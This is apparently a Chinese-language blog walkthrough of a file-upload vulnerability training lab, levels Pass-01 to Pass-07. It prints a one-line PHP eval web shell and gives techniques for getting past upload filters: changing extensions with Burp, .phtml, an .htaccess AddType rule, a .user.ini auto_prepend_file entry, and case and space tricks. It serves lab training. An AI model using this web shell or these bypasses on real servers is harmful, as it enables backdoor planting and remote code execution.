文件上传漏洞靶场

Pass-01

)

)



前端检测

onsumbit=checkFile():调用js函数来检查上传文件的扩展名。

<?php@eval($_POST['cmd']);?>

修改后缀名为jpg,burpsuit抓包改后缀名改为php。

Pass-02

后端检测

做法同Pass-01

Pass-03





黑名单限制

burpsuit抓包改后缀名改为phtml。

Pass-04





黑名单限制大部分后缀

.htaccess文件(分布式配置文件):提供了针对目录改变配置的方法, 即,在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。

创建一个.hatacess文件上传

AddType application/x-httpd-php .jpg

无论什么文件只要包含了jpg都视为php来解析

在上传带有一句话木马的jpg文件

Pass-05

法一:在php后面加上“。。”

法二:.user.ini文件:php.ini是php的全局配置文件,对整个web服务起作用,.user.ini和.htaccess都是目录的配置文件,.user.ini是用户自定义的php.ini。

在.user.ini中写入auto_prepend_file=attack.png

Pass-06

大小写绕过

Pass-07

空格绕过

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.